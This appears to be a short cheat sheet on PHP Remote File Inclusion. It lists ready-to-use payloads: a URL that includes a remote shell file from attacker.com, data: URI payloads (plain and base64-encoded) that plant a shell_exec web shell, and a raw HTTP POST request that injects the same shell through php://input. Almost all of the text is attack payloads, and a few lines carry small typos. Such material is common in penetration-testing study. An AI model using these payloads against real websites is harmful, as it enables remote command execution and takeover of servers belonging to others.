 Remote File Inclusion
Works when allow_url_include in php.ini is set to TRUE
1) Direct Remote Include
Including php file in text format directly
http://www.site.com/lfi.hpp?page=http://attacker.com/shell.txt
2) Data:text/plain
Including php code through data stream
http://www.site.com/lfi.php?page=data:text/plain;,<?php echo shell_exec($_GET['cmd']);?>
http://www.site.com/lfi.php?page=data:text/plain;base64,PD9waHAgZWNobyBzaGVsbF9leGVjKCRfR0VUWydjbWQnXSk7Pz4=
3) php://input
POST /lfi.php?page=php://input&cmd=cd HTTP/1.1
Host: www.site.com
Content-Lenth: 39
<?php echo shell_exec($_GET['cmd']);?>